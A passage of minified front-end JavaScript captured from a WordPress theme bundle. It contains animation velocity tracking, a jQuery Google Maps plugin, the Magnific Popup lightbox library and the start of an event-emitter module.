d[b],f=e?this._altProp(b):b,g=this._firstVP;this._firstVP=this._lookup[b]=this._lookup[f]=g=new l(f!==b&&0===b.indexOf("set")?f:b,e,g),g.css=this.elem&&(void 0!==this.target.style[g.p]||h[g.p]),g.css&&h[g.p]&&!d._gsTransform&&a.set(d,{x:"+=0",overwrite:!1}),g.type=c||g.css&&0===b.indexOf("rotation")?"deg":"",g.v1=g.v2=g.css?j(d,g.p):e?d[g.p]():d[g.p]}},p.removeProp=function(a){var b=this._lookup[a];b&&(b._prev?b._prev._next=b._next:b===this._firstVP&&(this._firstVP=b._next),b._next&&(b._next._prev=b._prev),this._lookup[a]=0,b.f&&(this._lookup[this._altProp(a)]=0))},p.isTrackingProp=function(a){return this._lookup[a]instanceof l},p.getVelocity=function(a){var b,c,d,e=this._lookup[a],f=this.target;if(!e)throw"The velocity of "+a+" is not being tracked.";return b=e.css?j(f,e.p):e.f?f[e.p]():f[e.p],c=b-e.v2,("rad"===e.type||"deg"===e.type)&&(d="rad"===e.type?2*Math.PI:360,c%=d,c!==c%(d/2)&&(c=0>c?c+d:c-d)),c/(k.time-e.t2)},p._altProp=function(a){var b=a.substr(0,3),c=("get"===b?"set":"set"===b?"get":b)+a.substr(3);return"function"==typeof this.target[c]?c:a},n.getByTarget=function(c){var d=b;for("string"==typeof c&&(c=a.selector(c)),c.length&&c!==window&&c[0]&&c[0].style&&!c.nodeType&&(c=c[0]);d;){if(d.target===c)return d;d=d._next}},n.track=function(a,b,c){var d=o(a),e=b.split(","),f=e.length;for(c=(c||"").split(","),d||(d=new n(a));--f>-1;)d.addProp(e[f],c[f]||c[0]);return d},n.untrack=function(a,c){var d=o(a),e=(c||"").split(","),f=e.length;if(d){for(;--f>-1;)d.removeProp(e[f]);d._firstVP&&c||(d._prev?d._prev._next=d._next:d===b&&(b=d._next),d._next&&(d._next._prev=d._prev))}},n.isTracking=function(a,b){var c=o(a);return c?!b&&c._firstVP?!0:c.isTrackingProp(b):!1},n},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(a){"use strict";var b=function(){return(_gsScope.GreenSockGlobals||_gsScope)[a]};"function"==typeof define&&define.amd?define(["TweenLite"],b):"undefined"!=typeof module&&module.exports&&(require("../TweenLite.js"),module.exports=b())}("ThrowPropsPlugin")

--- FILE ---
content_type: application/javascript
request_url: https://almurshidimed.com/wp-content/themes/health-center2/vamtam/assets/js/all.min.js?ver=19.4
body_size: 112544
content:
!function(a,b){"use strict";a.fn.gMap=function(b,c){var d,e;if(!(window.google&&google.maps||window.google_maps_api_loading)){d=this,e=arguments;var f="callback_"+Math.random().toString().replace(".","");window.google_maps_api_loading=f,window[f]=function(){a.fn.gMap.apply(d,e),a(window).trigger("google-maps-async-loading"),window[f]=null;try{delete window[f]}catch(a){}};var g=window.WPV_FRONT&&window.WPV_FRONT.gmap_api_key?"&key="+WPV_FRONT.gmap_api_key:"";return a.getScript("https://maps.googleapis.com/maps/api/js?v=3&sensor=false&callback="+f+g),this}if((!window.google||!google.maps)&&window.google_maps_api_loading)return d=this,e=arguments,a(window).bind("google-maps-async-loading",function(){a.fn.gMap.apply(d,e)}),this;switch(b){case"addMarker":return a(this).trigger("gMap.addMarker",[c.latitude,c.longitude,c.content,c.icon,c.popup]);case"centerAt":return a(this).trigger("gMap.centerAt",[c.latitude,c.longitude,c.zoom])}var h=a.extend({},a.fn.gMap.defaults,b);return this.each(function(){var b=new google.maps.Map(this),c=new google.maps.Geocoder;h.address?c.geocode({address:h.address},function(a){a&&a.length&&b.setCenter(a[0].geometry.location)}):h.latitude&&h.longitude?b.setCenter(new google.maps.LatLng(h.latitude,h.longitude)):a.isArray(h.markers)&&h.markers.length>0?h.markers[0].address?c.geocode({address:h.markers[0].address},function(a){a&&a.length>0&&b.setCenter(a[0].geometry.location)}):b.setCenter(new google.maps.LatLng(h.markers[0].latitude,h.markers[0].longitude)):b.setCenter(new google.maps.LatLng(34.885931,9.84375)),b.setZoom(h.zoom),b.setMapTypeId(google.maps.MapTypeId[h.maptype]);var d={scrollwheel:h.scrollwheel,draggable:h.draggable,disableDoubleClickZoom:!h.doubleclickzoom};!1===h.controls?a.extend(d,{disableDefaultUI:!0}):0!==h.controls.length&&a.extend(d,h.controls,{disableDefaultUI:!0}),b.setOptions(a.extend(d,h.custom));var e=new google.maps.Marker,f=new google.maps.MarkerImage(h.icon.image);if(f.size=new google.maps.Size(h.icon.iconsize[0],h.icon.iconsize[1]),f.anchor=new google.maps.Point(h.icon.iconanchor[0],h.icon.iconanchor[1]),e.setIcon(f),h.icon.shadow){var g=new google.maps.MarkerImage(h.icon.shadow);g.size=new google.maps.Size(h.icon.shadowsize[0],h.icon.shadowsize[1]),g.anchor=new google.maps.Point(h.icon.shadowanchor[0],h.icon.shadowanchor[1]),e.setShadow(g)}a(this).bind("gMap.centerAt",function(a,c,d,e){e&&b.setZoom(e),b.panTo(new google.maps.LatLng(parseFloat(c),parseFloat(d)))});var i;a(this).bind("gMap.addMarker",function(a,c,d,j,k,l){var m=new google.maps.LatLng(parseFloat(c),parseFloat(d)),n=new google.maps.Marker({position:m});if(k?(f=new google.maps.MarkerImage(k.image),f.size=new google.maps.Size(k.iconsize[0],k.iconsize[1]),f.anchor=new google.maps.Point(k.iconanchor[0],k.iconanchor[1]),n.setIcon(f),k.shadow&&(g=new google.maps.MarkerImage(k.shadow),g.size=new google.maps.Size(k.shadowsize[0],k.shadowsize[1]),g.anchor=new google.maps.Point(k.shadowanchor[0],k.shadowanchor[1]),e.setShadow(g))):(n.setIcon(e.getIcon()),n.setShadow(e.getShadow())),j){"_latlng"===j&&(j=c+", "+d);var o=new google.maps.InfoWindow({content:h.html_prepend+j+h.html_append});google.maps.event.addListener(n,"click",function(){i&&i.close(),o.open(b,n),i=o}),l&&o.open(b,n)}n.setMap(b)});for(var j=0;j<h.markers.length;j++){var k=h.markers[j];if(k.address){"_address"===k.html&&(k.html=k.address);var l=this;c.geocode({address:k.address},function(b,c){return function(d){d&&d.length>0&&a(c).trigger("gMap.addMarker",[d[0].geometry.location.lat(),d[0].geometry.location.lng(),b.html,b.icon,b.popup])}}(k,l))}else a(this).trigger("gMap.addMarker",[k.latitude,k.longitude,k.html,k.icon,k.popup])}})},a.fn.gMap.defaults={address:"",latitude:0,longitude:0,zoom:1,markers:[],controls:[],scrollwheel:!1,draggable:!0,doubleclickzoom:!0,maptype:"ROADMAP",html_prepend:'<div class="gmap_marker">',html_append:"</div>",icon:{image:"https://www.google.com/mapfiles/marker.png",shadow:"https://www.google.com/mapfiles/shadow50.png",iconsize:[20,34],shadowsize:[37,34],iconanchor:[9,34],shadowanchor:[6,34]}}}(jQuery),function(a){"use strict";var b,c,d,e,f,g,h,i=function(){},j=!!window.jQuery,k=a(window),l=function(a,c){b.ev.on("mfp"+a+".mfp",c)},m=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},n=function(c,d){b.ev.triggerHandler("mfp"+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},o=function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},p=function(c){return c===h&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),h=c),b.currTemplate.closeBtn},q=function(){a.magnificPopup.instance||(b=new i,b.init(),a.magnificPopup.instance=b)},r=function(c){if(!a(c).hasClass("mfp-prevent-close")){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},s=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};i.prototype={constructor:i,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7."),b.isIE8=-1!==c.indexOf("MSIE 8."),b.isLowIE=b.isIE7||b.isIE8,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=s(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document.body),e=a(document),b.popupsCache={}},open:function(c){var d;if(!1===c.isObj){b.items=c.items.toArray(),b.index=0;var f,h=c.items;for(d=0;d<h.length;d++)if(f=h[d],f.parsed&&(f=f.el[0]),f===c.el[0]){b.index=d;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],g="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=e,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=m("bg").on("click.mfp",function(){b.close()}),b.wrap=m("wrap").attr("tabindex",-1).on("click.mfp",function(a){r(a.target)&&b.close()}),b.container=m("container",b.wrap)),b.contentContainer=m("content"),b.st.preloader&&(b.preloader=m("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(d=0;d<i.length;d++){var j=i[d];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}n("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(l("MarkupParse",function(a,b,c,d){c.close_replaceWith=p(d.type)}),g+=" mfp-close-btn-in"):b.wrap.append(p())),b.st.alignTop&&(g+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:k.scrollTop(),position:"absolute"}),(!1===b.st.fixedBgPos||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:e.height(),position:"absolute"}),b.st.enableEscapeKey&&e.on("keyup.mfp",function(a){27===a.keyCode&&b.close()}),k.on("resize.mfp",function(){b.updateSize()}),b.st.closeOnContentClick||(g+=" mfp-auto-cursor"),g&&b.wrap.addClass(g);var q=b.wH=k.height(),s={};if(b.fixedContentPos&&b._hasScrollBar(q)){var t=b._getScrollbarSize();t&&(s.paddingRight=t)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):s.overflow="hidden");var u=b.st.mainClass;b.isIE7&&(u+=" mfp-ie7"),u&&b._addClassToMFP(u),b.updateItemHTML(),n("BuildControls"),a("html").css(s),b.bgOverlay.add(b.wrap).prependTo(document.body),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP("mfp-ready"),o()):b.bgOverlay.addClass("mfp-ready"),e.on("focusin.mfp",function(c){if(c.target!==b.wrap[0]&&!a.contains(b.wrap[0],c.target))return o(),!1})},16),b.isOpen=!0,b.updateSize(q),n("Open")},close:function(){b.isOpen&&(n("BeforeClose"),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP("mfp-removing"),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){n("Close");var c="mfp-removing mfp-ready ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var d={paddingRight:""};b.isIE7?a("body, html").css("overflow",""):d.overflow="",a("html").css(d)}e.off("keyup.mfp focusin.mfp"),b.ev.off(".mfp"),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&!0!==b.currTemplate[b.currItem.type]||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,n("AfterClose")},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||k.height();b.fixedContentPos||b.wrap.css("height",b.wH),n("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(n("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var e=!!b.st[d]&&b.st[d].markup;n("FirstMarkupParse",e),b.currTemplate[d]=!e||a(e)}f&&f!==c.type&&b.container.removeClass("mfp-"+f+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,n("Change",c),f=c.type,b.container.prepend(b.contentContainer),n("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&!0===b.currTemplate[c]?b.content.find(".mfp-close").length||b.content.append(p()):b.content=a:b.content="",n("BeforeAppend"),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d=b.items[c],e=d.type;if(d=d.tagName?{el:a(d)}:{data:d,src:d.src},d.el){for(var f=b.types,g=0;g<f.length;g++)if(d.el.hasClass("mfp-"+f[g])){e=f[g];break}d.src=d.el.attr("data-mfp-src"),d.src||(d.src=d.el.attr("href"))}return d.type=e||b.st.type||"inline",d.index=c,d.parsed=!0,b.items[c]=d,n("ElementParse",d),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){if((void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick)||2!==c.which&&!c.ctrlKey&&!c.metaKey){var f=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(b))return!0}else if(k.width()<f)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};n("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?e.height():document.body.scrollHeight)>(a||k.height())},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),n("MarkupParse",[b,c,d]),a.each(c,function(a,c){if(void 0===c||!1===c)return!0;if(e=a.split("_"),e.length>1){var d=b.find(".mfp-"+e[0]);if(d.length>0){var f=e[1];"replaceWith"===f?d[0]!==c[0]&&d.replaceWith(c):"img"===f?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(".mfp-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.id="mfp-sbm",a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:i.prototype,modules:[],open:function(a,b){return q(),a||(a={}),a.isObj=!0,a.index=b||0,this.instance.open(a)},close:function(){return a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(c){q();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=j?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else j?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var t,u,v,w=function(){v&&(u.after(v.addClass(t)).detach(),v=null)};a.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push("inline"),l("Close.inline",function(){w()})},getInline:function(c,d){if(w(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(u||(t=e.hiddenClass,u=m(t),t="mfp-"+t),v=f.after(u).detach().removeClass(t)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var x,y=function(){x&&d.removeClass(x)};a.magnificPopup.registerModule("ajax",{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push("ajax"),x=b.st.ajax.cursor,l("Close.ajax",function(){y(),b.req&&b.req.abort()})},getAjax:function(c){x&&d.addClass(x),b.updateStatus("loading");var e=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};n("ParseAjax",g),b.appendContent(a(g.data),"ajax"),c.finished=!0,y(),o(),setTimeout(function(){b.wrap.addClass("mfp-ready")},16),b.updateStatus("ready"),n("AjaxContentAdded")},error:function(){y(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(e),""}}});var z,A=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><div class="mfp-img"></div><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=b.st.image,c=".image";b.types.push("image"),l("Open"+c,function(){"image"===b.currItem.type&&a.cursor&&d.addClass(a.cursor)}),l("Close"+c,function(){a.cursor&&d.removeClass(a.cursor),k.off("resize.mfp")}),l("Resize"+c,b.resizeImage),b.isLowIE&&l("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,z&&clearInterval(z),a.isCheckingImgSize=!1,n("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){z&&clearInterval(z),z=setInterval(function(){if(d.naturalWidth>0)return void b._onImageHasSize(a);c>200&&clearInterval(z),c++,3===c?e(10):40===c?e(50):100===c&&e(500)},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,n("ImageLoadComplete")):(e++,e<200?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),c.img[0].naturalWidth>0&&(c.hasSize=!0)}return b._parseMarkup(d,{title:A(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(z&&clearInterval(z),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var B,C=function(){return void 0===B&&(B=void 0!==document.createElement("p").style.MozTransform),B};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=b.st.zoom,c=".zoom";if(a.enabled&&b.supportsTransition){var d,e,f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){b.content.css("visibility","visible")};l("BuildControls"+c,function(){if(b._allowZoom()){if(clearTimeout(d),b.content.css("visibility","hidden"),image=b._getItemToZoom(),!image)return void h();e=g(image),e.css(b._getOffset()),b.wrap.append(e),d=setTimeout(function(){e.css(b._getOffset(!0)),d=setTimeout(function(){h(),setTimeout(function(){e.remove(),image=e=null,n("ZoomAnimationEnded")},16)},f)},16)}}),l("BeforeClose"+c,function(){if(b._allowZoom()){if(clearTimeout(d),b.st.removalDelay=f,!image){if(image=b._getItemToZoom(),!image)return;e=g(image)}e.css(b._getOffset(!0)),b.wrap.append(e),b.content.css("visibility","hidden"),setTimeout(function(){e.css(b._getOffset())},16)}}),l("Close"+c,function(){b._allowZoom()&&(h(),e&&e.remove())})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return!!b.currItem.hasSize&&b.currItem.img},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(j?d.innerHeight():d[0].offsetHeight)-g-f};return C()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var D=function(a){if(b.currTemplate.iframe){var c=b.currTemplate.iframe.find("iframe");c.length&&(a||(c[0].src="//about:blank"),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push("iframe"),l("BeforeChange",function(a,b,c){b!==c&&("iframe"===b?D():"iframe"===c&&D(!0))}),l("Close.iframe",function(){D()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){if(e.indexOf(this.index)>-1)return this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var E=function(a){var c=b.items.length;return a>c-1?a-c:a<0?c+a:a},F=function(a,b,c){return a.replace("%curr%",b+1).replace("%total%",c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,d=".mfp-gallery",f=Boolean(a.fn.mfpFastClick);if(b.direction=!0,!c||!c.enabled)return!1;g+=" mfp-gallery",l("Open"+d,function(){c.navigateByImgClick&&b.wrap.on("click"+d,".mfp-img",function(){if(b.items.length>1)return b.next(),!1}),e.on("keydown"+d,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),l("UpdateStatus"+d,function(a,c){c.text&&(c.text=F(c.text,b.currItem.index,b.items.length))}),l("MarkupParse"+d,function(a,d,e,f){var g=b.items.length;e.counter=g>1?F(c.tCounter,f.index,g):""}),l("BuildControls"+d,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace("%title%",c.tPrev).replace("%dir%","left")).addClass("mfp-prevent-close"),g=b.arrowRight=a(d.replace("%title%",c.tNext).replace("%dir%","right")).addClass("mfp-prevent-close"),h=f?"mfpFastClick":"click";e[h](function(){b.prev()}),g[h](function(){b.next()}),b.isIE7&&(m("b",e[0],!1,!0),m("a",e[0],!1,!0),m("b",g[0],!1,!0),m("a",g[0],!1,!0)),b.container.append(e.add(g))}}),l("Change"+d,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),l("Close"+d,function(){e.off(d),b.wrap.off("click"+d),b.arrowLeft&&f&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick(),b.arrowRight=b.arrowLeft=null})},next:function(){b.direction=!0,b.index=E(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=E(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=E(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),n("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,n("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});a.magnificPopup.registerModule("retina",{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(l("ImageHasSize.retina",function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),l("ElementParse.retina",function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),function(){var b="ontouchstart"in window,c=function(){k.off("touchmove"+d+" touchend"+d)},d=".mfpFastClick";a.fn.mfpFastClick=function(e){return a(this).each(function(){var f,g=a(this);if(b){var h,i,j,l,m,n;g.on("touchstart"+d,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],i=m.clientX,j=m.clientY,k.on("touchmove"+d,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0],(Math.abs(m.clientX-i)>10||Math.abs(m.clientY-j)>10)&&(l=!0,c())}).on("touchend"+d,function(a){c(),l||n>1||(f=!0,a.preventDefault(),clearTimeout(h),h=setTimeout(function(){f=!1},1e3),e())})})}g.on("click"+d,function(){f||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+d+" click"+d),b&&k.off("touchmove"+d+" touchend"+d)}}()}(window.jQuery||window.Zepto),function(a,b,c){!function(a,b){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",b):"object"==typeof module&&module.exports?module.exports=b():a.EvEmitter=b()}(this,function(){function a(){}var b=a.prototype;return b.on=function(a,b){if(a&&b){var c=this._events=this._events||{},d=c[a]=c[a]||[];return-1==d.indexOf(b)&&d.push(b),this}},b.once=function(a,b){if(a&&b){this.on(a,b);var c=this._onceEvents=this._onceEvents||{};return(c[a]=c[a]||[])[b]=!0,this}},b.off=function(a,b){var c=this._events&&this._events[a];if(c&&c.length){var d=c.indexOf(b);return-1!=d&&c.splice(d,1),this}},b.emitEvent=function(a,b){var c=this._events&&this._events[a];if(c&&c.length){var d=0,e=c[d];b=b||[];for(var 